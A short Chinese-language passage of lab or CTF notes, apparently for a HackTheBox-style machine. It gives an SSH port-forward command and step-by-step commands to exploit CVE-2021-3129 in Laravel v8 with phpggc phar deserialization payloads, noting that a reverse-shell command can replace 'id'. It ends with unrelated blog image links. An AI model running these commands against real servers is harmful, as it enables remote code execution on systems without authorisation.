注意,必须在用户目录下创建.ssh目录
ssh -i id_rsa strapi@10.129.165.246 -L 8000:localhost:8000
 Laravel v8 (PHP v7.4.18)
Laravel v8 (PHP v7.4.18)
使用下面这个exp可以很方便,但这需要墙,我的kali制作的proxychain,是用不了的
https://github.com/nth347/CVE-2021-3129_exploit
1. 下载phpggc
https://github.com/ambionics/phpggc
下面的代码示例是下载到了/opt
2. 下载py脚本
https://github.com/ambionics/laravel-exploits
3. 生成php反序列化char文件
php -d'phar.readonly=0' /opt/phpggc/phpggc --phar phar -o id.phar --fast-destruct monolog/rce1 system id
最后的id是命令,可以修改
4. 利用脚本

python3 exp.py http://127.0.0.1:8000 /opt/phpggc/id.phar
同理,把id换成反弹shell命令也可以










![[2022-11-26]神经网络与深度学习第5章 - 循环神经网络(part 2)](https://img-blog.csdnimg.cn/dcdf8636f24c47a7a0c405668fce445b.png#pic_center)





![[附源码]计算机毕业设计springboot班级事务管理论文2022](https://img-blog.csdnimg.cn/7a3b899f6f7646a9b3a260db66c0d7a4.png)